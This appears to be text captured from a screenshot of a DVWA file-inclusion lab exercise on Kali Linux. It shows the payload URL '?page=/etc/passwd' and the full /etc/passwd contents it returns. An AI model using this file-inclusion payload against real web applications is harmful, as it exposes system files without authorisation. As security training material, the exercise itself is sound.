 Vulnerability: File Inclusio
10.0.2.15/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL
Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin messagebus:x:108:113::/nonexistent:/usr/sbin/nologin
redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/var/run/iodine:/usr/sbin/nologin tcpdump:x:112:117::/nonexistent:/usr/sbin/nologin miredo:x:113:65534::/var/run/miredo:
/usr/sbin/nologin dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:116:121:RealtimeKit,,,:/proc:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin
Debian-snmp:x:118:123::/var/lib/snmp:/bin/false statd:x:119:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:120:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash stunnel4:x:121:127::/var/run/stunnel4:/usr/sbin/nologin sshd:x:122:65534::/run
/sshd:/usr/sbin/nologin sslh:x:123:129::/nonexistent:/usr/sbin/nologin nm-openvpn:x:124:130:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:125:131:NetworkManager OpenConnect plugin,,,:/var
/lib/NetworkManager:/usr/sbin/nologin pulse:x:126:133:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:127:135:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:128:136::/var/lib/saned:/usr/sbin/nologin
inetsim:x:129:138::/var/lib/inetsim:/usr/sbin/nologin colord:x:130:139:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:131:140::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:132:141:Light Display Manager:/var/lib/lightdm:
/bin/false king-phisher:x:133:142::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:kali,,,:/home/kali:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin